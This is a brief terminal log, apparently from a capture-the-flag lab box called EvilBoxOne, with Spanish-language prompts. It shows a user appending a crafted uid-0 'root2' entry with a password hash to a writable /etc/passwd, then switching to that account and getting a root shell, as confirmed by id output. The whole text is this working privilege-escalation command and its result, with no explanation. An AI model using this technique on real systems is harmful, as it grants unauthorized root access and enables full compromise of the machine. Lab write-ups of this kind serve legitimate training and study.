 mowree@EvilBoxOne:/tmp$ echo 'root2:$1$u1UR7D3z$Zp7IvFndtV5XH/tYozXi6.:
0:0:root:/root:/bin/sh' >> /etc/passwd
mowree@EvilBoxOne:/tmp$ su root2
Contraseña:
id
su: Fallo de autenticación
mowree@EvilBoxOne:/tmp$ id
uid=1000(mowree) gid=1000(mowree) grupos=1000(mowree),24(cdrom),25(flop
py),29(audio),30(dip),44(video),46(plugdev),109(netdev)
mowree@EvilBoxOne:/tmp$ su root2
Contraseña:
# id
uid=0(root) gid=0(root) grupos=0(root)
#